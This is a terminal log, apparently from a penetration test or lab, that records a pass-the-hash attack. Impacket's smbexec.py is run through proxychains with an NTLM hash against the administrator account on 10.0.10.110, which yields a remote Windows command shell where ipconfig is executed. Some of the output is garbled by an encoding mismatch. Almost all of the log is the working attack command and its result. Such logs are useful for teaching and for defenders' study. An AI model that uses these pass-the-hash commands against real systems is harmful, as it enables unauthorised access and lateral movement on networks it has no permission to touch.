 (root㉿ localhost)-[~/…/Tools/后渗透/impacket-py/examples]
# proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 administrator@10.0.10.110
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.10.110:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . . : fe80::58e0:32f2:59f8:7677%4
IPv4 ��10.0.10.110 : . . . . . . . . . . . .
�������� . . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . . :
C:\Windows\system32>